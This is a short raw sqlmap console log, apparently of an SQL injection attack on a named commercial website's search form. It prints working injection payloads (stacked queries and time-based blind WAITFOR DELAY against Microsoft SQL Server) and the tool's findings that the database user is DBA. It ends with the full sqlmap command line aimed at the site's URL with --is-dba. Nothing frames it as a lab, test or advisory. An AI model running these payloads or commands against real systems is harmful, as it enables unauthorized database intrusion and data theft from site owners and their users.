 sqlmap.py
8) CHAR(113) CHAR(116) CHAR(114) CHAR(58) (SELECT (CASE WHEN (2872=2872) THEN CH
AR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(117) CHAR(112) CHAR(97) CHAR(58))) AND
'%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: btnSubmit=88952634&keywords=88952634%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: btnSubmit=88952634&keywords=88952634%' WAITFOR DELAY '0:0:5'--
---
[18:16:16] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[18:16:16] [INFO] testing if current user is DBA
current user is DBA:    True
[18:16:16] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.xmblxx.com'
[*] shutting down at 18:16:16
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.xmblxx.com/foreign!more.d
o?mark=1" --data "btnSubmit=1&keywords=1" --is-dba